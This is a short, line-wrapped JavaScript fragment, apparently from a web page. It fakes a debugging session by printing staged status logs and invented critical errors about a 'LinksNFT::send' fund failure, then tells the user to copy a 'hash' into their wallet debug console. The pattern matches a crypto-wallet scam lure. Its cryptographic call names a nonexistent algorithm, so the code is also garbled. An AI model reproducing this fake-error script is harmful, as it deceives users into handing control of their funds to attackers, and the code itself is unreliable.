
  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(2
9)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf425bd
f2 inside LinksNFT::send – Invalid fund");

  console.error("CRITICAL ERROR: Manual patc
h required for LinksNFT::send – Invalid fun
d");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH